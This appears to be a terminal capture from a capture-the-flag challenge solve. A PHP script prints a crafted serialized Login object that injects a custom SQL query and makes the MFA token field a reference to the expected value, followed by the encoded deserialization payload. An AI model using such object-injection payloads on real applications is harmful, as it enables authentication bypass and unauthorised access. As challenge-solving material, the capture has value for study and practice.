 ➜  solve git:(develop) ✗ php solve.php
object(Login)#1 (3) {
  ["user"]=>
  object(User)#2 (3) {
    ["email"]=>
    string(9) "dead@beef"
    ["password"]=>
    string(4) "l33t"
    ["sql":protected]=>
    object(SQL)#3 (1) {
      ["query":protected]=>
      string(32) "SELECT ? AS email, ? AS password"
    }
  }
  ["mfa_token"]=>
  &NULL
  ["_correctValue":protected]=>
  &NULL
}
Tzo1OiJMb2dpbiI6Mzp7czo0OiJ1c2VyIjtPOjQ6IlVzZXIiOjM6e3M6NToiZW1haWwiO3M6OToiZGVhZEBiZWVmIjtzOjg6InBhc3N3b3JkIjtzOjQ6ImwzM3QiO3M6NjoiACoAc3FsIjtPOjM6IlNRTCI6MTp7czo4OiIAKgBxdWVyeSI7czozMjoiU0VMR
UNUID8gQVMgZW1haWwsID8gQVMgcGFzc3dvcmQiO319czo5OiJtZmFfdG9rZW4iO047czoxNjoiACoAX2NvcnJlY3RWYWx1ZSI7Ujo3O30%3D%
➜  solve git:(develop) ✗